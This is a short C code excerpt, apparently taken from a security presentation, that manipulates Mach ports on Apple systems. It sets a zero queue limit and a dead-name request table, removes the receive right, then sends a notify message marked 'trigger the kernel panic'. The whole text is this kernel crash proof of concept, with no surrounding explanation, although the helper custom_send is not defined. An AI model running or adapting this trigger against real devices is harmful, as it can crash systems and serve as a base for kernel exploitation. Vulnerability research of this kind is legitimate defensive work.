 mach_port_allocate(task_port, MACH_PORT_RIGHT_RECEIVE, &target_port);
mach_port_insert_right(task_port, target_port, target_port, MACH_MSG_TYPE_MAKE_SEND);
mach_port_allocate(task_port, MACH_PORT_RIGHT_RECEIVE, &tmp_port);
mach_port_insert_right(task_port, tmp_port, tmp_port, MACH_MSG_TYPE_MAKE_SEND);
// fullfill ip_full, make target_port is full
mpl.mpl_qlimit = 0;
mach_port_set_attributes(task_port,target_port,
MACH_PORT_LIMITS_INFO,
(mach_port_info_t)&mpl, 1);
// alloc target_port->ip_requests
ip_request_size = 0;
mach_port_set_attributes(task_port, target_port,
MACH_PORT_DNREQUESTS_SIZE, (mach_port_info_t)&ip_request_size, 1);
// remove RECEIVE right out of target_port
custom_send(tmp_port, MACH_PORT_NULL, target_port, 0, MACH_MSG_TYPE_COPY_SEND);
// trigger the kernel panic
custom_send(target_port, MACH_PORT_NULL, MACH_PORT_NULL, MACH_SEND_NOTIFY, MACH_MSG_TYPE_MOVE_SEND);